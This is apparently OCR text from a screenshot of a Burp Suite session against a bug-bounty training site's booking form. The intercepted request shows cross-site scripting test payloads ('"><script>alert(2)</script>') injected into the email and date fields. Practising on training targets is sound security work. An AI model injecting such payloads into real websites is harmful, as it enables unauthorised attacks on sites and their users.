 FastFoodHackings | Ethical Hack
https://bugbountytraining.com/fastfoodhackings/book.php
Reserve a booking
You can make a reservation at FastFoodHacking by inputting you
information below. You will be notified if your booking is confirmed
Full Name pedro
Email Address tomato@tomato.com
Date 01/18/2024
RESERVE BOOKING
BROWSE OUR MENU
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Tempora...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to https://bugbountytraining.com:443 [134.209.18.185]
Forward Drop Intercept i... Action Open bro... Add notes HTTP/1
Pretty Raw Hex \n
HTTP/1.1
2 Host: bugbountytraining.com
3 Cookie: bookingInfo=
4 Content-Length: 52
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 Anti-Csrf:
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://bugbountytraining.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://bugbountytraining.com/fastfoodhackings/book.php
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 email=tomato@tomato.com"><script>alert(2)</script>&date=
2024-01-18"><script>alert(2)</script>&userFN=pedro
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 19
Inspector
Notes